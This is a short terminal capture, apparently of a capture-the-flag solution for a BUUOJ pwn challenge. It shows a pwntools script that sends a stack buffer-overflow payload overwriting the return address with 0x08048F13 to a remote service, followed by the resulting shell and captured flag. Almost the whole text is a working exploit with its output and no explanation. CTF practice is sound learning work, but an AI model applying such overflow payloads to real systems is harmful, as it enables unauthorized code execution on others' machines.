 Terminal - python3 1.py
桌面$ cat 1.py
from pwn import *
io = remote("node4.buuoj.cn",28840)
payload = b'I' * 20 + b'a' * 4 + p32(0x08048F13)
io.sendline(payload)
io.interactive()
桌面$ python3 1.py
[+] Opening connection to node4.buuoj.cn on port 28840: Done
[*] Switching to interactive mode
flag{8b2df3ed-0561-48a0-a045-f5cd7eea0c8c}
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$
ARIA